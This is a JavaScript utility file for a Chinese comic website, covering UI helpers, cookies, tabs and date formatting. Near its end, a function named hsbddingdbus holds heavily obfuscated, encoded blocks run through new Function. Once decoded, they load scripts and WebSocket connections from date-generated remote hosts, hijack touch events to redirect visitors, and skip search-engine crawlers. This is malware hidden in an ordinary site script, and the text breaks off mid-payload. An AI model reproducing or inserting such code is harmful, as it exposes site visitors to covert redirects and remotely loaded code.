            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 